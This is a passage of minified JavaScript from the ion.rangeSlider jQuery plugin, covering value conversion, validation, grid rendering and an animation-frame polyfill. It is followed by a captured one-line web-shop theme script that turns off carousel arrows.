this.options.onStart&&this.options.onStart(this.result)},callOnChange:function(){this.options.onChange&&"function"==typeof this.options.onChange&&this.options.onChange(this.result)},callOnFinish:function(){this.options.onFinish&&"function"==typeof this.options.onFinish&&this.options.onFinish(this.result)},callOnUpdate:function(){this.options.onUpdate&&"function"==typeof this.options.onUpdate&&this.options.onUpdate(this.result)},toggleInput:function(){this.$cache.input.toggleClass("irs-hidden-input")},convertToPercent:function(t,i){var s=this.options.max-this.options.min;return s?(i=i?t:t-this.options.min,this.toFixed(i/(s/100))):(this.no_diapason=!0,0)},convertToValue:function(t){var i,s=this.options.min,o=this.options.max,e=s.toString().split(".")[1],h=o.toString().split(".")[1],r=0,n=0;if(0===t)return this.options.min;if(100===t)return this.options.max;e&&(r=a=e.length),h&&(r=i=h.length),a&&i&&(r=i<=a?a:i),s<0&&(s=+(s+(n=Math.abs(s))).toFixed(r),o=+(o+n).toFixed(r));var a,e=(o-s)/100*t+s,h=this.options.step.toString().split(".")[1],e=h?+e.toFixed(h.length):+(e=(e/=this.options.step)*this.options.step).toFixed(0);return n&&(e-=n),(a=h?+e.toFixed(h.length):this.toFixed(e))<this.options.min?a=this.options.min:a>this.options.max&&(a=this.options.max),a},calcWithStep:function(t){var i=Math.round(t/this.coords.p_step)*this.coords.p_step;return 100<i&&(i=100),this.toFixed(i=100===t?100:i)},checkMinInterval:function(t,i,s){var o,e=this.options;return e.min_interval?(o=this.convertToValue(t),i=this.convertToValue(i),"from"===s?i-o<e.min_interval&&(o=i-e.min_interval):o-i<e.min_interval&&(o=i+e.min_interval),this.convertToPercent(o)):t},checkMaxInterval:function(t,i,s){var o,e=this.options;return e.max_interval?(o=this.convertToValue(t),i=this.convertToValue(i),"from"===s?i-o>e.max_interval&&(o=i-e.max_interval):o-i>e.max_interval&&(o=i+e.max_interval),this.convertToPercent(o)):t},checkDiapason:function(t,i,s){var t=this.convertToValue(t),o=this.options;return"number"!=typeof i&&(i=o.min),(s="number"!=typeof s?o.max:s)<(t=t<i?i:t)&&(t=s),this.convertToPercent(t)},toFixed:function(t){return+(t=t.toFixed(9))},_prettify:function(t){return this.options.prettify_enabled?(this.options.prettify&&"function"==typeof this.options.prettify?this.options:this).prettify(t):t},prettify:function(t){return t.toString().replace(/(\d{1,3}(?=(?:\d\d\d)+(?!\d)))/g,"$1"+this.options.prettify_separator)},checkEdges:function(t,i){return this.options.force_edges&&(t<0?t=0:100-i<t&&(t=100-i)),this.toFixed(t)},validate:function(){var t,i,s=this.options,o=this.result,e=s.values,h=e.length;if("string"==typeof s.min&&(s.min=+s.min),"string"==typeof s.max&&(s.max=+s.max),"string"==typeof s.from&&(s.from=+s.from),"string"==typeof s.to&&(s.to=+s.to),"string"==typeof s.step&&(s.step=+s.step),"string"==typeof s.from_min&&(s.from_min=+s.from_min),"string"==typeof s.from_max&&(s.from_max=+s.from_max),"string"==typeof s.to_min&&(s.to_min=+s.to_min),"string"==typeof s.to_max&&(s.to_max=+s.to_max),"string"==typeof s.keyboard_step&&(s.keyboard_step=+s.keyboard_step),"string"==typeof s.grid_num&&(s.grid_num=+s.grid_num),s.max<s.min&&(s.max=s.min),h)for(s.p_values=[],s.min=0,s.max=h-1,s.step=1,s.grid_num=s.max,s.grid_snap=!0,i=0;i<h;i++)t=+e[i],t=isNaN(t)?e[i]:(e[i]=t,this._prettify(t)),s.p_values.push(t);"number"==typeof s.from&&!isNaN(s.from)||(s.from=s.min),"number"==typeof s.to&&!isNaN(s.from)||(s.to=s.max),"single"===s.type?(s.from<s.min&&(s.from=s.min),s.from>s.max&&(s.from=s.max)):((s.from<s.min||s.from>s.max)&&(s.from=s.min),(s.to>s.max||s.to<s.min)&&(s.to=s.max),s.from>s.to&&(s.from=s.to)),("number"!=typeof s.step||isNaN(s.step)||!s.step||s.step<0)&&(s.step=1),("number"!=typeof s.keyboard_step||isNaN(s.keyboard_step)||!s.keyboard_step||s.keyboard_step<0)&&(s.keyboard_step=5),"number"==typeof s.from_min&&s.from<s.from_min&&(s.from=s.from_min),"number"==typeof s.from_max&&s.from>s.from_max&&(s.from=s.from_max),"number"==typeof s.to_min&&s.to<s.to_min&&(s.to=s.to_min),"number"==typeof s.to_max&&s.from>s.to_max&&(s.to=s.to_max),o&&(o.min!==s.min&&(o.min=s.min),o.max!==s.max&&(o.max=s.max),(o.from<o.min||o.from>o.max)&&(o.from=s.from),o.to<o.min||o.to>o.max)&&(o.to=s.to),("number"!=typeof s.min_interval||isNaN(s.min_interval)||!s.min_interval||s.min_interval<0)&&(s.min_interval=0),("number"!=typeof s.max_interval||isNaN(s.max_interval)||!s.max_interval||s.max_interval<0)&&(s.max_interval=0),s.min_interval&&s.min_interval>s.max-s.min&&(s.min_interval=s.max-s.min),s.max_interval&&s.max_interval>s.max-s.min&&(s.max_interval=s.max-s.min)},decorate:function(t,i){var s="",o=this.options;return o.prefix&&(s+=o.prefix),s+=t,o.max_postfix&&(o.values.length&&t===o.p_values[o.max]?(s+=o.max_postfix,o.postfix&&(s+=" ")):i===o.max&&(s+=o.max_postfix,o.postfix)&&(s+=" ")),o.postfix&&(s+=o.postfix),s},updateFrom:function(){this.result.from=this.options.from,this.result.from_percent=this.convertToPercent(this.result.from),this.options.values&&(this.result.from_value=this.options.values[this.result.from])},updateTo:function(){this.result.to=this.options.to,this.result.to_percent=this.convertToPercent(this.result.to),this.options.values&&(this.result.to_value=this.options.values[this.result.to])},updateResult:function(){this.result.min=this.options.min,this.result.max=this.options.max,this.updateFrom(),this.updateTo()},appendGrid:function(){if(this.options.grid){var t,i,s,o,e,h=this.options,r=h.max-h.min,n=h.grid_num,a=0,c=0,l=4,_="";for(this.calcGridMargin(),a=h.grid_snap?(n=r/h.step,this.toFixed(h.step/(r/100))):this.toFixed(100/n),4<n&&(l=3),7<n&&(l=2),14<n&&(l=1),28<n&&(l=0),t=0;t<n+1;t++){for(s=l,100<(c=this.toFixed(a*t))&&(c=100,(s-=2)<0)&&(s=0),o=((this.coords.big[t]=c)-a*(t-1))/(s+1),i=1;i<=s&&0!==c;i++)_+='<span class="irs-grid-pol small" style="left: '+this.toFixed(c-o*i)+'%"></span>';_+='<span class="irs-grid-pol" style="left: '+c+'%"></span>',e=this.convertToValue(c),_+='<span class="irs-grid-text js-grid-text-'+t+'" style="left: '+c+'%">'+(e=h.values.length?h.p_values[e]:this._prettify(e))+"</span>"}this.coords.big_num=Math.ceil(n+1),this.$cache.cont.addClass("irs-with-grid"),this.$cache.grid.html(_),this.cacheGridLabels()}},cacheGridLabels:function(){for(var t,i=this.coords.big_num,s=0;s<i;s++)t=this.$cache.grid.find(".js-grid-text-"+s),this.$cache.grid_labels.push(t);this.calcGridLabels()},calcGridLabels:function(){for(var t=[],i=[],s=this.coords.big_num,o=0;o<s;o++)this.coords.big_w[o]=this.$cache.grid_labels[o].outerWidth(!1),this.coords.big_p[o]=this.toFixed(this.coords.big_w[o]/this.coords.w_rs*100),this.coords.big_x[o]=this.toFixed(this.coords.big_p[o]/2),t[o]=this.toFixed(this.coords.big[o]-this.coords.big_x[o]),i[o]=this.toFixed(t[o]+this.coords.big_p[o]);for(this.options.force_edges&&(t[0]<-this.coords.grid_gap&&(t[0]=-this.coords.grid_gap,i[0]=this.toFixed(t[0]+this.coords.big_p[0]),this.coords.big_x[0]=this.coords.grid_gap),i[s-1]>100+this.coords.grid_gap)&&(i[s-1]=100+this.coords.grid_gap,t[s-1]=this.toFixed(i[s-1]-this.coords.big_p[s-1]),this.coords.big_x[s-1]=this.toFixed(this.coords.big_p[s-1]-this.coords.grid_gap)),this.calcGridCollision(2,t,i),this.calcGridCollision(4,t,i),o=0;o<s;o++)this.$cache.grid_labels[o][0].style.marginLeft=-this.coords.big_x[o]+"%"},calcGridCollision:function(t,i,s){for(var o,e,h=this.coords.big_num,r=0;r<h&&!(h<=(o=r+t/2));r+=t)e=this.$cache.grid_labels[o][0],s[r]<=i[o]?e.style.visibility="visible":e.style.visibility="hidden"},calcGridMargin:function(){this.options.grid_margin&&(this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs)&&("single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100),this.coords.grid_gap=this.toFixed(this.coords.p_handle/2-.1),this.$cache.grid[0].style.width=this.toFixed(100-this.coords.p_handle)+"%",this.$cache.grid[0].style.left=this.coords.grid_gap+"%")},update:function(t){this.input&&(this.is_update=!0,this.options.from=this.result.from,this.options.to=this.result.to,this.options=r.extend(this.options,t),this.validate(),this.updateResult(t),this.toggleInput(),this.remove(),this.init(!0))},reset:function(){this.input&&(this.updateResult(),this.update())},destroy:function(){this.input&&(this.toggleInput(),this.$cache.input.prop("readonly",!1),r.data(this.input,"ionRangeSlider",null),this.remove(),this.input=null,this.options=null)}},r.fn.ionRangeSlider=function(t){return this.each(function(){r.data(this,"ionRangeSlider")||r.data(this,"ionRangeSlider",new i(this,t,o++))})};for(var h=0,c=["ms","moz","webkit","o"],l=0;l<c.length&&!a.requestAnimationFrame;++l)a.requestAnimationFrame=a[c[l]+"RequestAnimationFrame"],a.cancelAnimationFrame=a[c[l]+"CancelAnimationFrame"]||a[c[l]+"CancelRequestAnimationFrame"];a.requestAnimationFrame||(a.requestAnimationFrame=function(t,i){var s=(new Date).getTime(),o=Math.max(0,16-(s-h)),e=a.setTimeout(function(){t(s+o)},o);return h=s+o,e}),a.cancelAnimationFrame||(a.cancelAnimationFrame=function(t){clearTimeout(t)})}(jQuery,document,window,navigator);

--- FILE ---
content_type: application/javascript
request_url: https://cdn.starwebserver.se/shops/nordicdiagnostica/themes/milton/js/shop-custom.min.js?_=1697716164
body_size: -165
content:
sw.theme.options.slick.arrows=!1